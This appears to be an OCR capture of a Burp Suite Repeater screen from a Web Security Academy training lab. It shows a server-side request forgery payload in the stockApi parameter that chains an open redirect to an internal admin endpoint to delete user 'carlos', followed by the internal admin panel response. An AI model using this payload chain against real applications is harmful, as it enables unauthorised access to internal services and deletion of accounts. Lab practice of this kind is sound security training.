 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × next × ruta × +
Send Cancel < > Target: https://0a1300350469266f822a2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a1300350469266f822a206600de00ec.web-security-academy.net
3 Cookie: session=SWmLj8oFxGwKlNGwjHg5EepflHpJyZts; session=AWHL01HPl1Jr7VAAsE1Vu743vJ6FyuQO
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a1300350469266f822a206600de00ec.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 86
11 Origin: https://0a1300350469266f822a206600de00ec.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=
/product/nextProduct?currentProductId=2%26path=http://192.168.0.12:8080/admin/delete?username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
35 <span class=lab-status-icon></span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a><p>|</p>
47 <a href="/admin">Admin panel</a><p>|</p>
48 <a href="/my-account">My account</a><p>|</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>Users</h1>
55 <div>
56 <span>wiener - </span>
57 <a href="/http://192.168.0.12:8080/admin/delete?username=wiener">Delete</a>
58 </div>
59 <div>
60 <span>carlos - </span>
61 <a href="/http://192.168.0.12:8080/admin/delete?username=carlos">Delete</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73
delete × 4 matches